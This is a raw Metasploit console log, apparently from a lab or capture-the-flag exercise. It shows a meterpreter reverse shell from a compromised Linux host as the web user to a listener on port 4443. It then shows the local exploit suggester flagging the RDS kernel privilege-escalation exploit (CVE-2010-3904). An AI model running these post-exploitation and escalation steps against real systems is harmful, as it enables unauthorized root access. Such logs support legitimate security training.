 Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.1.108  192.168.1.234:4443 -> 192.168.1.108:54800 (192.168.1.108)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.108 - Collecting local exploits for x86/linux...
[*] 192.168.1.108 - 20 exploit checks are being tried...
[+] 192.168.1.108 - exploit/linux/local/rds_priv_esc: The target appears to be vulnerable.
meterpreter > run post/multi/recon/local_exploit_suggester SHOWDESCRIPTION=true
[*] 192.168.1.108 - Collecting local exploits for x86/linux...
[*] 192.168.1.108 - 20 exploit checks are being tried...
[+] 192.168.1.108 - exploit/linux/local/rds_priv_esc: The target appears to be vulnerable.
This module exploits a vulnerability in the rds_page_copy_user
function in net/rds/page.c (RDS) in Linux kernel versions 2.6.30 to
2.6.36-rc8 to execute code as root (CVE-2010-3904). This module has
been tested successfully on Fedora 13 (i686) with kernel version
2.6.33.3-85.fc13.i686.PAE and Ubuntu 10.04 (x86_64) with kernel
version 2.6.32-21-generic.
meterpreter >